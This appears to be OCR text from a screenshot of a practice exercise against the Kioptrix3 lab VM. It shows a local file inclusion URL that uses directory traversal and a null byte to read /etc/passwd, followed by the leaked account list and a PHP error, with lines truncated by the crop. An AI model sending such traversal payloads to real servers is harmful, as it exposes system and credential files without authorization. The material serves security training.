 192.168.43.158/index.php?system=../../../../../../../../../etc/passwd%00.
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false mysql:x:104:108:MySQL Server,,,:/va
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/d
Parse error: syntax error, unexpected '.', expecting T_STRING or T_VARIABLE or '$' in /home/www/kioptrix3.com